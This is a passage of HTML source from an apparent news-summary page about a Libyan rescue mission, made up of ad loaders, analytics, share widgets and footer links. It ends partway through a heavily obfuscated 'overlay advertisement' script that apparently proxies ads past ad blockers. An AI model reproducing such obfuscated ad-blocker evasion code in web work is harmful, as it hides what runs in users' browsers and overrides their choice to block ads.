                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">November 20, 2023 08:37 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://libyaupdate.com/greek-press-warnings-overlooked-in-fatal-rescue-mission-in-libya/"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Libya Today>
                    <meta itemprop="author" content=Libya Today/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/6l4y38" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/6l4y38" data-text="Greek press: Warnings overlooked in fatal rescue mission in Libya" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Greek-press-Warnings-overlooked-in-fatal-rescue-mission-in-Libya-6l4y38';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://libyaupdate.com/greek-press-warnings-overlooked-in-fatal-rescue-mission-in-libya/"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://static.toiimg.com/thumb/msid-105344465,width-1070,height-580,imgsize-36976,resizemode-75,overlay-toi_sw,pt-32,y_pad-40/photo.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://static.toiimg.com/thumb/msid-105344465,width-1070,height-580,imgsize-36976,resizemode-75,overlay-toi_sw,pt-32,y_pad-40/photo.jpg" alt="Sudan: &#039;Libya scenario&#039;: War-torn Sudan could break apart, experts warn"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Sudan-Libya-scenario-War-torn-Sudan-could-break-apart-experts-warn-py743u" >Sudan: &#039;Libya scenario&#039;: War-torn Sudan could break apart, experts warn</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://m.timesofindia.com/world/rest-of-world/libya-scenario-war-torn-sudan-could-break-apart-experts-warn/articleshow/105344231.cms"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Libya Today"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Libya Today/>
                                   <meta itemprop="datePublished" content=2023-11-20/>
                                   <meta itemprop="dateModified" content=2023-11-20/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://s.france24.com/media/display/1ba92570-875b-11ee-baa1-005056a90284/w:1280/p:16x9/ff60420e0ad4a87b87b82ef20ba23ff9019bd20a.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://s.france24.com/media/display/1ba92570-875b-11ee-baa1-005056a90284/w:1280/p:16x9/ff60420e0ad4a87b87b82ef20ba23ff9019bd20a.jpg" alt="&#039;Libya scenario&#039;: war-torn Sudan could break apart, experts warn"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Libya-scenario-war-torn-Sudan-could-break-apart-experts-warn-vbc4so" >&#039;Libya scenario&#039;: war-torn Sudan could break apart, experts warn</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.france24.com/en/live-news/20231120-libya-scenario-war-torn-sudan-could-break-apart-experts-warn"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Libya Today"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Libya Today/>
                                   <meta itemprop="datePublished" content=2023-11-20/>
                                   <meta itemprop="dateModified" content=2023-11-20/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://libyaherald.com/wp-content/uploads/2023/11/NGOs-annual-expo-2023-121123.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://libyaherald.com/wp-content/uploads/2023/11/NGOs-annual-expo-2023-121123.jpg" alt="2nd NGOs Annual Expo 2023 held in Tripoli"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/2nd-NGOs-Annual-Expo-2023-held-in-Tripoli-wbx6dp" >2nd NGOs Annual Expo 2023 held in Tripoli</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://libyaherald.com/2023/11/142492/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Libya Today"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Libya Today/>
                                   <meta itemprop="datePublished" content=2023-11-19/>
                                   <meta itemprop="dateModified" content=2023-11-19/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/libya', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of libya to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/libya" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb